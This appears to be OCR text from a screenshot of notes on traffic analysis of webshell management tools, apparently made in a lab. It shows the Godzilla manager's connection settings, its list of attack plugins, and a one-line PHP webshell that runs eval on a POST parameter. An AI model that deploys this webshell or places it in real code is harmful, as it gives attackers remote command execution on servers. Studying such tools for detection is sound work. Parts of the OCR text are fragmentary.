 常见webshell管理工具流量分析.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
添加 测试连接
Url:http://192.168.117.230/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSu
/var/www/html/shell.php shellId:aeea16f6-f7d6-413b-9385-3d6a71cc0f8f - Godzilla-Notepad
Disk
/
v
monkey.php shell.php
/var/www/html/shell.php UTF-8 保存 刷新 返回
1 <?php
2 eval($_POST['cmd']);
3 ?>
4
英
AI
permiss
RX
RX
RX
RX
RX
RX
RWX
RX
R
RX
RW
RWX
R
RX
RX
RX
文件下载
</> ZH 1023 词